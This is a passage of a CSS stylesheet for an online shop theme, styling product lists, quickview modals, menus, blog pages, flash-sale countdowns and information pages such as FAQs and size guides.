#history .text-xs-right div {
  text-align: right; }

#history .order > .row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.text-xs-center.order-actions > a {
  margin: 0 3px; }

.label.label-pill {
  color: #fff;
  padding: .2em .6em;
  font-size: 12px;
  font-weight: 500; }

#conditions-to-approve .js-terms > a {
  font-size: 13px;
  text-decoration: underline; }

#order-confirmation #content-wrapper {
  margin-bottom: 0px; }

.ps-shown-by-js button {
  cursor: pointer; }

.view-mode .button {
  display: inline-block;
  position: relative;
  left: 2px; }
  .view-mode .button a {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex; }
    .view-mode .button a.active i {
      fill: #141414; }
  .view-mode .button i {
    font-size: 18px;
    fill: #bdbdbd; }

.products-list-in-row .label-sale {
  display: none; }

.products-list-in-row .product-preview {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 40px; }
  .products-list-in-row .product-preview:hover {
    -webkit-box-shadow: unset;
    box-shadow: unset; }
  .products-list-in-row .product-preview .product-info {
    opacity: 1 !important;
    visibility: visible !important; }
    .products-list-in-row .product-preview .product-info .product_button {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }

.products-list-in-row .product-quantities {
  margin-bottom: 21px; }

.products-list-in-row .product-link {
  text-align: left;
  padding: 0 0 14px;
  font-size: 18px; }

.products-list-in-row .content_price {
  text-align: left; }

.products-list-in-row .product-info .color_to_pick_list {
  display: block; }

.products-list-in-row .product-preview .color_to_pick_list {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding-bottom: 18px; }
  .products-list-in-row .product-preview .color_to_pick_list .js-count.count {
    display: none; }
  .products-list-in-row .product-preview .color_to_pick_list > .variant-links {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    padding: 0; }

.products-list-in-row .product_action {
  display: none !important; }

.products-list-in-column .product-info > .btn-group {
  display: none; }

.product-line-grid-right .material-icons {
  display: none; }

.product-line-grid-right .btn-touchspin:hover::before {
  color: #222; }

.product-line-grid-right .bootstrap-touchspin-up::before {
  content: "\f0d8";
  font-family: FontAwesome;
  font-size: 16px;
  color: #888;
  position: relative;}

.product-line-grid-right .bootstrap-touchspin-down::before {
  content: "\f0d7";
  font-family: FontAwesome;
  font-size: 16px;
  color: #888;
  position: relative; }

.mega_menu {
  cursor: pointer;
  margin-bottom: 0; }
  .mega_menu .close_menu {
    display: none; }

.open-sidebar1 .mega_menu .open_menu {
  display: none; }

.open-sidebar1 .mega_menu .close_menu {
  display: block; }

#off-canvas-menu ul li .mod-content {
  padding: 0 20px; }
  #off-canvas-menu ul li .mod-content a {
    padding: 0; }

#off-canvas-menu .menu-item > .dropdown-menu {
  -webkit-transition: unset !important;
  -o-transition: unset !important;
  transition: unset !important;
  display: none; }

#off-canvas-menu #_desktop_user_info {
  padding: 0 20px; }
  #off-canvas-menu #_desktop_user_info .user-info > .logout2 {
    text-transform: capitalize; }
  #off-canvas-menu #_desktop_user_info ul li {
    padding: 0; }
    #off-canvas-menu #_desktop_user_info ul li a {
      padding: 0; }
  #off-canvas-menu #_desktop_user_info .type-2 {
    display: block;
    text-align: center; }
  #off-canvas-menu #_desktop_user_info .type-1, #off-canvas-menu #_desktop_user_info .type-3 {
    display: none; }

#off-canvas-menu .languages-info {
  padding: 0 20px;
  text-align: center;
  margin-bottom: 30px; }
  #off-canvas-menu .languages-info > span {
    font-weight: 600; }
  #off-canvas-menu .languages-info ul {
    padding: 0; }
    #off-canvas-menu .languages-info ul li {
      padding: 0; }
      #off-canvas-menu .languages-info ul li a {
        padding: 0;
        line-height: 31px; }
  #off-canvas-menu .languages-info.type-1, #off-canvas-menu .languages-info.type-2 {
    display: none; }
  #off-canvas-menu .languages-info.type-3 {
    display: block; }

#off-canvas-menu #_desktop_currency_selector {
  padding: 0 20px;
  text-align: center; }
  #off-canvas-menu #_desktop_currency_selector ul {
    padding: 30px 0; }
    #off-canvas-menu #_desktop_currency_selector ul li {
      padding: 0; }
      #off-canvas-menu #_desktop_currency_selector ul li a {
        padding: 0;
        line-height: 31px; }
  #off-canvas-menu #_desktop_currency_selector.type-1, #off-canvas-menu #_desktop_currency_selector.type-2 {
    display: none; }
  #off-canvas-menu #_desktop_currency_selector.type-3 {
    display: block; }

.quickview.fade.in {
  background: rgba(20, 20, 20, 0.5); }

.quickview .modal-body {
  padding: 30px; }

.quickview .modal-header {
  min-height: auto;
  padding: 0;
  border-bottom: 0; }

.quickview .modal-content {
  border-radius: 0;
  border: 0; }

.quickview .product-cover {
  border: 0;
  margin-bottom: 0; }

.quickview .product-actions .product-variants {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }

.quickview .js-qv-product-cover {
  background: #f1f1f1; }

.quickview .content_price .price.old {
  display: block;
  margin: 10px 0 0; }

.quickview .images-container .product-images > li.thumb-container {
  display: block; }

.quickview .product-variants-item {
  display: block;
  margin-right: 0; }
  .quickview .product-variants-item:not(:last-child) {
    margin-bottom: 35px; }

.quickview .right {
  text-align: left; }
  .quickview .right .top-info {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
  .quickview .right .content_price .price.new {
    text-align: center; }

.quickview .arrows.js-arrows {
  width: 70px;
  position: absolute;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }
  .quickview .arrows.js-arrows i {
    font-size: 15px;
    cursor: pointer; }

.quickview .block-social ul li a {
  color: #858585; }
  .quickview .block-social ul li a:hover {
    color: #141414; }

.quickview #jmsproductvideo {
  display: none; }

#product .product-cover .layer {
  bottom: -40px;
  right: 0;
  font-size: 10px;
  color: #858585;
  position: absolute;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  z-index: 9; }
  #product .product-cover .layer i {
    margin-right: 3px; }

#product .thumbslist .product-cover .layer {
  left: 0; }

#product #footer {
  margin-top: 78px; }

#search #content .search-box {
  width: 290px;
  margin: 0 auto; }

#more_info_block.v2 {
  margin-top: 35px; }

#more_info_block #accordion {
  border-top: 1px solid #e5e5e5; }

#more_info_block .panel.panel-default {
  padding: 4px 0;
  border: 0;
  margin-top: 0;
  -webkit-box-shadow: unset;
  box-shadow: unset;
  border-bottom: 1px solid #e5e5e5; }

#more_info_block .panel-title {
  padding: 0; }

#more_info_block .panel-body {
  border-top: 0;
  padding: 0;
  margin-top: -4px; }

#more_info_block .panel-heading {
  border: 0;
  padding: 0;
  background: transparent; }
  #more_info_block .panel-heading h4 {
    padding: 0; }
  #more_info_block .panel-heading a {
    font-size: 13px;
    position: relative;
    text-transform: uppercase;
    display: block; }
    #more_info_block .panel-heading a.collapsed i {
      -webkit-transform: rotate(0);
      -ms-transform: rotate(0);
      transform: rotate(0); }
    #more_info_block .panel-heading a i {
      position: absolute;
      right: -6px;
      top: 1px;
      -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      transform: rotate(45deg);
      -webkit-transition: .4s all;
      -o-transition: .4s all;
      transition: .4s all; }

#more_info_block .panel-body {
  margin-top: 19px; }

#more_info_block .product-description ul {
  margin-bottom: 5px; }

#more_info_block .product-description p {
  margin-bottom: 20px; }

#more_info_block .tabs .tt-tabs-product__list li {
  display: block; }

#more_info_block .table-product-sizes {
  width: 100%;
  margin-bottom: 15px; }
  #more_info_block .table-product-sizes tr {
    border-bottom: 1px solid #e5e5e5; }
  #more_info_block .table-product-sizes td {
    font-size: 13px;
    height: 34px;
    padding: 6.5px 15px !important;
    vertical-align: middle !important; }
    #more_info_block .table-product-sizes td:first-child {
      color: #858585;
      width: 110px; }

#product .product-variants-item.size input + span, #product .product-variants-item.taille input + span, .quickview .product-variants-item.size input + span, .quickview .product-variants-item.taille input + span {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  color: #858585;
  width: 35px;
  height: 35px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border: 1px solid #e5e5e5;
  z-index: 0; }

#product .product-variants-item.size input:checked + span, #product .product-variants-item.taille input:checked + span, .quickview .product-variants-item.size input:checked + span, .quickview .product-variants-item.taille input:checked + span {
  position: relative;
  color: #141414;
  border-color: #141414; }

.ver_mobile {
  display: none;
  background: #141414;
  padding: 2px 0; }
  .ver_mobile p {
    margin-bottom: 0; }

.blog-widget .comment-item span {
  font-weight: 600;
  color: #000; }

.blog-widget .post-thumb img {
  height: 55px; }

.blog-widget .item-post .post-thumb {
  width: 31%;
  border-radius: 0;
  display: none; }

.blog-widget .item-post .left {
  width: 100%;
  margin-left: 0; }
  .blog-widget .item-post .left .post-title {
    font-size: 15px;
    padding-bottom: 5px;
    line-height: 1.5;
    display: block; }
    .blog-widget .item-post .left .post-title:hover {
      color: #141414; }
  .blog-widget .item-post .left .post-created {
    margin: 0;
    font-size: 12px;
    color: #8f8f8f;
    font-weight: 500; }

.post-fulltext .carousel-control {
  display: block;
  opacity: 1;
  top: calc(50% - 20px);
  bottom: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 35px;
  height: 35px;
  border-radius: 50%; }
  .post-fulltext .carousel-control span {
    display: none; }
  .post-fulltext .carousel-control.left {
    left: 10px;
    background: #fff url("../img/icon/prev.png") no-repeat center; }
  .post-fulltext .carousel-control.right {
    right: 10px;
    background: #fff url("../img/icon/next.png") no-repeat center; }

#module-jmsblog-post #left-column #newsletter_block_left .form-group, #module-jmsblog-post #right-column #newsletter_block_left .form-group {
  display: block; }
  #module-jmsblog-post #left-column #newsletter_block_left .form-group #newsletter-input, #module-jmsblog-post #right-column #newsletter_block_left .form-group #newsletter-input {
    margin-right: 0;
    margin-bottom: 10px; }
  #module-jmsblog-post #left-column #newsletter_block_left .form-group button, #module-jmsblog-post #right-column #newsletter_block_left .form-group button {
    width: 100%; }

#right-column .customs-html-left, #left-column .customs-html-left {
  margin-top: 30px;
  border-top: 1px solid #e5e5e5;
  padding-top: 19px; }

#right-column #newsletter_block_left #newsletter-input, #left-column #newsletter_block_left #newsletter-input {
  text-transform: unset; }

#right-column #newsletter_block_left .addon-title h3, #left-column #newsletter_block_left .addon-title h3 {
  text-transform: uppercase;
  font-size: 15px !important;
  letter-spacing: 0.7px;
  text-align: left;
  padding-bottom: 18px; }

#right-column #newsletter_block_left .addon-title span, #left-column #newsletter_block_left .addon-title span {
  color: #858585;
  line-height: 1.3; }

.post-comment-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .post-comment-info .left h6 {
    padding-bottom: 11px;
    font-size: 14px;
    margin-top: 0; }
    .post-comment-info .left h6 span {
      color: #141414; }
  .post-comment-info .left .title {
    margin-bottom: 12px; }
    .post-comment-info .left .title p {
      font-size: 12px;
      font-weight: 500;
      text-transform: uppercase;
      color: #8f8f8f;
      margin-bottom: 10px; }
      .post-comment-info .left .title p i {
        color: #141414;
        margin-right: 4px; }
  .post-comment-info .post-comment-content {
    margin-bottom: 0;
    line-height: 1.88;
    font-size: 13px;
    color: #858585; }

#module-jmsblog-post .breadcrumb-box.container {
  display: block; }

#module-jmsblog-post .breadcrumb-inner ol li {
  margin: 0; }

#module-jmsblog-post .rte.v2 {
  font-size: 15px;
  line-height: 23px; }
  #module-jmsblog-post .rte.v2 p {
    margin-bottom: 20px; }
  #module-jmsblog-post .rte.v2 h4 {
    padding-bottom: 28px; }

#module-jmsblog-post .rte h3 {
  padding-bottom: 24px; }

#module-jmsblog-post .rte blockquote {
  padding-left: 30px;
  margin-left: 40px;
  margin-bottom: 40px;
  border-color: #141414; }
  #module-jmsblog-post .rte blockquote span {
    font-size: 15px;
    line-height: 20px;
    margin-top: 15px;
    display: block;
    font-style: normal; }

#module-jmsblog-post .rte blockquote p {
  color: #141414;
  font-size: 24px;
  line-height: 1.3; }

#module-jmsblog-post .rte p {
  color: #858585; }

#module-jmsblog-post .rte .article-text {
  font-size: 20px;
  line-height: 30px;
  margin-bottom: 40px; }

#module-jmsblog-post .rte ol, #module-jmsblog-post .rte ul {
  font-size: 20px !important;
  line-height: 30px !important; }

#module-jmsblog-post .rte ul li {
  padding-left: 16px;
  color: #858585; }
  #module-jmsblog-post .rte ul li::before {
    display: inline-block;
    content: '';
    margin-bottom: 2px;
    margin-right: 10px;
    margin-left: -16px;
    border-radius: 50%;
    width: 4px;
    height: 4px;
    background: #141414; }

.rte a {
  color: #858585; }
  .rte a:hover {
    color: #141414; }

#commentForm {
  padding-top: 35px;
  margin-top: 0; }
  #commentForm .form-group {
    margin-bottom: 0; }
  #commentForm input, #commentForm textarea {
    height: 35px;
    padding-left: 13px;
    border: 1px solid #e5e5e5;
    padding: 0 15px; }
    #commentForm input:hover, #commentForm input:focus, #commentForm textarea:hover, #commentForm textarea:focus {
      border-color: #141414; }
  #commentForm textarea {
    height: auto;
    padding-top: 10px;
    padding-bottom: 10px;
    margin-top: 30px; }
  #commentForm label {
    color: #222;
    margin-bottom: 9px; }
    #commentForm label.lb-comment {
      font-size: 18px;
      font-weight: 600;
      text-transform: uppercase;
      margin-top: 26px; }
  #commentForm #new_comment_form_footer {
    margin-top: 46px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start; }
    #commentForm #new_comment_form_footer p {
      margin-bottom: 0; }

#module-jmsblog-categories .category-info {
  margin-top: 15px;
  margin-bottom: 0px; }

.cat-post-list.more-columns {
  margin: 0 -15px;
  max-width: calc(100% + 30px);
  width: calc(100% + 30px);
  text-align: left; }

.wlp_bought img {
  width: 100%; }

.modal-dialog .product-cover:hover::after {
  display: none; }

.modal-dialog .product-cover .layer {
  display: none !important; }

.product-preview button.cart-button:focus {
  outline: none; }

.jms-banner .btn-default {
  padding-left: 16px;
  padding-right: 16px;
  letter-spacing: 0.7px; }
  .jms-banner .btn-default.active {
    padding-left: 20px;
    padding-right: 20px; }

.jms-banner .banner-content p {
  margin-bottom: 0; }

.banner_html {
  text-align: center;
  color: #fff; }
  .banner_html ul {
    margin-bottom: 0;
    padding: 21.5px 0; }
    .banner_html ul li {
      display: inline-block;
      padding: 0 47px;
      font-size: 19px;
      letter-spacing: 0.23px; }

.categorytab-carousel2 .categoryname {
  display: none; }

.big_save .addon-box {
  background: url("../img/big_save_bg.png") no-repeat top center;
  background-size: cover;
  padding: 68px 0 36px; }
  .big_save .addon-box ul {
    margin-bottom: 0;
    margin-left: 50px; }
    .big_save .addon-box ul li {
      font-size: 20px;
      display: inline-block;
      letter-spacing: 0; }
      .big_save .addon-box ul li strong {
        color: #000; }
      .big_save .addon-box ul li.code {
        padding: 11.5px 19px;
        background: #141414;
        border-radius: 30px;
        padding: 11.5px 19px;
        font-size: 18px;
        margin-left: 55px; }
        .big_save .addon-box ul li.code strong {
          color: #fff; }

.home_categories2.type2 {
  border-top: 1px solid #ebebeb; }
  .home_categories2.type2 .c_item-info {
    text-align: center;
    position: relative; }
    .home_categories2.type2 .c_item-info::after {
      content: "";
      width: 1px;
      height: 150px;
      position: absolute;
      background: #ebebeb;
      top: 0;
      right: -15px; }
    .home_categories2.type2 .c_item-info ul li {
      padding: 3px 0px; }

.cat-name2 {
  text-transform: capitalize;
  font-style: italic;
  font-weight: 700;
  color: #555;
  margin-bottom: 0;
  margin-top: 8px;
  letter-spacing: 0.6px;
  display: block; }
  .cat-name2 span {
    font-weight: 400; }

.categories-carousel2-no-carousel {
  text-align: right;
  position: absolute;
  right: 15px;
  top: 2px; }
  .categories-carousel2-no-carousel .categories-wrapper {
    border: 0; }
    .categories-carousel2-no-carousel .categories-wrapper .c_item-info {
      width: auto;
      padding-top: 0; }
  .categories-carousel2-no-carousel .block_category {
    display: inline-block;
    margin-left: 24px; }

.jmsflashsales-tab {
  border-top: 1px solid #ebebeb;
  padding-top: 36px;
  display: flow-root; }
  .jmsflashsales-tab .flashsales-countdown {
    margin-top: 15px; }
  .jmsflashsales-tab .countdown-row::before {
    display: none; }
  .jmsflashsales-tab .countdown-period {
    display: block;
    font-size: 14px;
    padding-top: 6px; }
  .jmsflashsales-tab .countdown-section .countdown-amount {
    background: #ff8400;
    min-width: 45px;
    line-height: 45px;
    border-radius: 3px; }
  .jmsflashsales-tab .countdown-section::after {
    display: none; }
  .jmsflashsales-tab .countdown-section:not(:last-child) {
    margin-right: 5px; }
  .jmsflashsales-tab .countdown-section .countdown-amount {
    font-size: 20px;
    font-weight: 700; }
  .jmsflashsales-tab .addon-title h3 {
    border-bottom: 0;
    padding-bottom: 36px; }
  .jmsflashsales-tab .tabpanel {
    width: 20%;
    float: left;
    position: relative; }
  .jmsflashsales-tab .tab-content {
    width: 80%;
    float: left;
    position: relative; }
  .jmsflashsales-tab ul li.active a {
    background: #141414;
    color: #fff; }
    .jmsflashsales-tab ul li.active a::after {
      opacity: 1; }
  .jmsflashsales-tab ul li a {
    padding: 10.5px 15px;
    letter-spacing: 0.2px;
    display: inline-block;
    padding-right: 23px;
    -webkit-transition: unset;
    -o-transition: unset;
    transition: unset; }
    .jmsflashsales-tab ul li a::after {
      content: "";
      opacity: 0;
      width: 0;
      height: 0;
      position: absolute;
      top: 0;
      right: -20px;
      border-top: 20px solid transparent;
      border-bottom: 20px solid transparent;
      border-left: 20px solid #141414;
      z-index: 999; }
    .jmsflashsales-tab ul li a.active {
      background: #141414;
      color: #fff; }
      .jmsflashsales-tab ul li a.active::after {
        opacity: 1; }

.guaranteed {
  padding: 10px 0 15px;
  border: 1px solid #e5e5e5; }
  .guaranteed span {
    font-size: 15px;
    line-height: 21px;
    padding: 0 15px;
    color: #858585;
    background: #fff;
    position: absolute;
    top: -11px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    min-width: 215px; }

.jmsflashsales-tab2 .addon-title {
  border-bottom: 1px solid #e1e1e1; }
  .jmsflashsales-tab2 .addon-title h3 {
    border-bottom: 0; }

.jmsflashsales-tab2 .main {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.jmsflashsales-tab2 .product-preview {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.jmsflashsales-tab2 .block-label .label-sale, .jmsflashsales-tab2 .block-label .label-new {
  display: none; }

.jmsflashsales-tab2 .block-label .label-discount {
  font-size: 17px;
  border-radius: 0;
  margin-bottom: 13px;
  width: 65px;
  height: 28px;
  position: unset;
  color: #fff;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  background: url("../img/sale-bg-type2.png") no-repeat center;
  padding: 0;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 8px; }

.jmsflashsales-tab2 .content_price {
  margin-bottom: 10px; }

.jmsflashsales-tab2 .product-preview .product-info .product-description {
  display: block;
  line-height: 1.85;
  margin-bottom: 25px; }

.jmsflashsales-tab2 .product-link {
  font-size: 21px;
  letter-spacing: 0; }

.jmsflashsales-tab2 .content_price .price.new {
  font-size: 24px; }

.jmsflashsales-tab2 .proces-bars span {
  float: left;
  height: 100%;
  background-color: #ff8400; }

.jmsflashsales-tab2 .proces-bars {
  height: 10px;
  border: 1px solid #ff8400; }

.jmsflashsales-tab2 .sold-quantyties {
  display: flow-root;
  margin-bottom: 3px;
  letter-spacing: 0; }
  .jmsflashsales-tab2 .sold-quantyties span {
    color: #000; }

.jmsflashsales-tab2 .text-addcart {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-top: 1px; }

.jmsflashsales-tab2 .product_button i {
  margin-right: 3px;
  padding-bottom: 3px; }

.jmsflashsales-tab2 .product-sold {
  max-width: 308px; }

.jmsflashsales-tab2 .addToWishlist {
  display: none; }

.jmsflashsales-tab2 .preview {
  width: 53%; }

.jmsflashsales-tab2 .product-info {
  width: 47%; }

.jmsflashsales-tab2 .product-preview:hover .product_button {
  -webkit-transform: unset;
  -ms-transform: unset;
  transform: unset; }

.jmsflashsales-tab2 .product-preview button.cart-button {
  width: auto;
  padding: 0 17px 0 12px;
  text-transform: uppercase;
  font-weight: 700; }

.jmsflashsales-tab2 .product_button {
  position: unset;
  -webkit-transform: unset;
  -ms-transform: unset;
  transform: unset;
  margin-top: 50px; }

.jmsflashsales-tab2 .flashsales-countdown {
  position: relative;
  bottom: 2px; }

.jmsflashsales-tab2 .countdown-row::before {
  content: "End In:";
  text-transform: capitalize;
  color: #ff8400;
  font-size: 20px;
  margin-right: 17px; }

.jmsflashsales-tab2 .countdown-section {
  min-width: auto; }
  .jmsflashsales-tab2 .countdown-section:not(:last-child) {
    margin-right: 17px; }
    .jmsflashsales-tab2 .countdown-section:not(:last-child)::after {
      color: #ff8400;
      font-weight: 700;
      font-size: 20px;
      right: -10px; }
  .jmsflashsales-tab2 .countdown-section .countdown-amount {
    color: #ff8400;
    font-size: 20px; }

.jmsflashsales-tab2 .nav {
  width: 20%; }
  .jmsflashsales-tab2 .nav li {
    margin: 3px 0;
    display: inline-block; }
    .jmsflashsales-tab2 .nav li.active a {
      border-color: #141414;
      background: #141414;
      color: #fff; }
      .jmsflashsales-tab2 .nav li.active a::after {
        opacity: 1; }
    .jmsflashsales-tab2 .nav li a {
      background: #fff;
      font-size: 17px;
      font-weight: 700;
      border: 1px solid #ebebeb;
      padding: 8px 15px;
      min-width: 180px; }
      .jmsflashsales-tab2 .nav li a::after {
        content: "";
        width: 0;
        opacity: 0;
        height: 0;
        position: absolute;
        top: -1px;
        right: -21px;
        border-top: 20px solid transparent;
        border-bottom: 20px solid transparent;
        border-left: 20px solid #141414;
        -webkit-transition: .4s all;
        -o-transition: .4s all;
        transition: .4s all;
        z-index: 999; }
      .jmsflashsales-tab2 .nav li a.active {
        border-color: #141414;
        background: #141414;
        color: #fff; }
        .jmsflashsales-tab2 .nav li a.active::after {
          opacity: 1; }

.jmsflashsales-tab2 .tab-content {
  width: 80%; }

.flashsales-tab-carousel2 .product-description ul {
  display: none; }

.jmsflashsales .view-all {
  line-height: 36px; }

.jmsflashsales .flashsales-slick {
  display: none;
  padding-top: 35px; }
  .jmsflashsales .flashsales-slick .product-box .flexbox {
    width: 40%; }
  .jmsflashsales .flashsales-slick .product-preview .flexbox + .product-info {
    width: 60%; }
  .jmsflashsales .flashsales-slick .product_button {
    display: none; }
  .jmsflashsales .flashsales-slick .flexbox + .product-info {
    padding-right: 30px; }
  .jmsflashsales .flashsales-slick .slick-active:nth-child(2n + 1) > div:not(:first-child) {
    display: none; }
  .jmsflashsales .flashsales-slick .slick-active:nth-child(2n + 1) .product-info {
    padding: 0 20px; }
  .jmsflashsales .flashsales-slick .slick-active:nth-child(2n + 1) .block-label {
    display: block !important; }
  .jmsflashsales .flashsales-slick .slick-active:nth-child(2n + 1) .flex-box.product-box {
    display: block;
    border: 1px solid #141414; }
    .jmsflashsales .flashsales-slick .slick-active:nth-child(2n + 1) .flex-box.product-box .flexbox, .jmsflashsales .flashsales-slick .slick-active:nth-child(2n + 1) .flex-box.product-box .product-info {
      width: 100%; }

.jmsflashsales .addon-title h3 {
  padding: 0;
  line-height: 36px;
  border: 0; }

.jmsflashsales .title {
  padding-bottom: 10px;
  border-bottom: 1px solid #eee;
  position: relative; }

.jmsflashsales .flashsales-carousel {
  padding-top: 36px; }

.jmsflashsales .countdown-row {
  position: relative; }
  .jmsflashsales .countdown-row::before {
    content: "end in:";
    text-transform: uppercase;
    color: #fff;
    font-weight: 700;
    font-size: 14px;
    padding-right: 4px;
    padding-left: 7px; }

.jmsflashsales .countdown-period {
  display: none; }

.jmsflashsales .flashsales-countdown {
  background: #ff8400;
  border-radius: 5px;
  padding: 8px 10px;
  margin-left: 79px; }

.jmsflashsales .countdown-section {
  background: transparent;
  margin: 0;
  border-radius: 0;
  min-width: 31px;
  padding: 0;
  position: relative; }
  .jmsflashsales .countdown-section:not(:last-child)::after {
    content: ":";
    color: #fff;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: -2px; }

.jmsflashsales .countdown-section .countdown-amount {
  margin-bottom: 0;
  font-size: 16px; }

.h3.about-us-title {
  text-align: center;
  margin: 17px 0 8px; }

.rte.about-us p {
  margin-bottom: 0; }

.rte.customer-service .container {
  max-width: 770px;
  margin: auto;
  padding: 0 !important; }

.rte.customer-service h5 {
  margin-left: 17px;
  letter-spacing: 0.75px; }

.rte.customer-service ul li {
  color: #858585;
  padding-left: 16px;
  position: relative; }
  .rte.customer-service ul li::before {
    display: inline-block;
    content: '';
    margin-bottom: 2px;
    margin-right: 10px;
    margin-left: -16px;
    border-radius: 50%;
    width: 4px;
    height: 4px;
    background-color: #141414; }
  .rte.customer-service ul li a {
    color: #858585; }
    .rte.customer-service ul li a:hover {
      color: #141414; }

.table-wrap {
  overflow-x: auto; }

.rte.size-guide h4 {
  padding-bottom: 15px; }

.rte.size-guide .fs {
  font-size: 13px !important;
  line-height: 17px !important; }

.page-style .h3.size-guide-title,
.rte.size-guide .h3.size-guide-title {
  margin-top: 17px;
  margin-bottom: 8px; }

.page-style .table-size-guide th,
.rte.size-guide .table-size-guide th {
  background: #141414;
  color: #fff; }

.page-style .table-size-guide tr:last-child td,
.rte.size-guide .table-size-guide tr:last-child td {
  border-bottom: solid 1px #E5E5E5; }

.page-style .table-size-guide tr:first-child th:first-child,
.rte.size-guide .table-size-guide tr:first-child th:first-child {
  width: 200px; }

.page-style .table-center td:not(:first-child), .page-style .table-center th:not(:first-child),
.rte.size-guide .table-center td:not(:first-child),
.rte.size-guide .table-center th:not(:first-child) {
  text-align: center; }

.page-style .responsive-table td,
.rte.size-guide .responsive-table td {
  border-top: 1px solid #dee2e6; }

.page-style .responsive-table td, .page-style .responsive-table th, .page-style .table td, .page-style .table th,
.rte.size-guide .responsive-table td,
.rte.size-guide .responsive-table th,
.rte.size-guide .table td,
.rte.size-guide .table th {
  font-size: 13px;
  height: 34px;
  padding: 8px 15px !important;
  vertical-align: middle !important;
  line-height: 17px; }

.page-style .responsive-table,
.rte.size-guide .responsive-table {
  line-height: 17px;
  width: 100%;
  max-width: 100%; }

.h3.faqs-title,
.h3.privacy-policy-title {
  margin: 17px 0 8px; }

.rte.faqs > .container p {
  padding-bottom: 50px;
  margin-bottom: 2px; }

#theme-section-faqs .container {
  max-width: 770px; }

#theme-section-faqs .faqs__head {
  font-size: 15px;
  letter-spacing: 0.7px;
  border-top: 1px solid #e5e5e5; }
  #theme-section-faqs .faqs__head i {
    -webkit-transition: .4s all;
    -o-transition: .4s all;
    transition: .4s all; }
  #theme-section-faqs .faqs__head.collapsed i {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg); }

#theme-section-faqs .list-lg {
  padding-bottom: 28px;
  margin-bottom: 1px; }

#theme-section-faqs ul li {
  color: #858585;
  padding-left: 16px;
  position: relative; }
  #theme-section-faqs ul li::before {
    display: inline-block;
    content: '';
    margin-bottom: 2px;
    margin-right: 10px;
    margin-left: -16px;
    border-radius: 50%;
    width: 4px;
    height: 4px;
    background-color: #141414; }
  #theme-section-faqs ul li a {
    color: #858585; }
    #theme-section-faqs ul li a:hover {
      color: #141414; }

.rte.privacy-policy .container {
  padding: 0 !important; }

.rte.privacy-policy h5 {
  letter-spacing: 0.75px;
  padding-bottom: 0; }

.rte.privacy-policy a {
  color: #858585; }
  .rte.privacy-policy a:hover {
    color: #141414; }

.rte.privacy-policy ul li {
  color: #858585;
  padding-left: 16px;
  position: relative; }
  .rte.privacy-policy ul li::before {
    display: inline-block;
    content: '';
    margin-bottom: 2px;
    margin-right: 10px;
    margin-left: -16px;
    border-radius: 50%;
    width: 4px;
    height: 4px;
    background-color: #141414; }

.sitemap h5 {
  text-transform: uppercase;
  letter-spacing: 0.7px; }

.sitemap ul li {
  line-height: 23px; }
  .sitemap ul li a {
    color: #858585; }
    .sitemap ul li a:hover {
      color: #141414; }

.cms-id-11 #footer {
  margin-top: 0; }

.page-style {
  font-size: 13px;
  line-height: 17px;
  color: #858585; }
  .page-style .h1, .page-style .h2, .page-style .h3, .page-style .h4, .page-style .h5, .page-style .h6, .page-style a, .page-style a:active, .page-style a:link, .page-style a:visited, .page-style blockquote, .page-style blockquote p, .page-style h1, .page-style h2, .page-style h3, .page-style h4, .page-style h5, .page-style h6, .page-style i {
    color: #141414; }
  .page-style .mt-40, .page-style .my-40 {
    margin-top: 40px !important; }
  .page-style .mb-40, .page-style .my-40 {
    margin-bottom: 40px !important; }
  .page-style hr {
    display: block;
    height: 1px;
    padding: 0;
    margin: 20px 0;
    border: 0;
    border-top: 1px solid transparent; }
    .page-style hr:not(.hr--clear) {
      border-top-color: #E5E5E5; }
  .page-style p, .page-style code {
    color: #858585;
    background: transparent; }
  .page-style .list-lg, .page-style ol, .page-style ul {
    line-height: 23px; }
  .page-style .list-lg {
    font-size: 15px; }
  .page-style .fs-lg {
    font-size: 15px !important;
    line-height: 23px !important; }
  .page-style ul:not(.list-unstyled) li {
    padding-left: 16px; }
    .page-style ul:not(.list-unstyled) li::before {
      background-color: #141414;
      display: inline-block;
      content: '';
      margin-bottom: 2px;
      margin-right: 10px;
      margin-left: -16px;
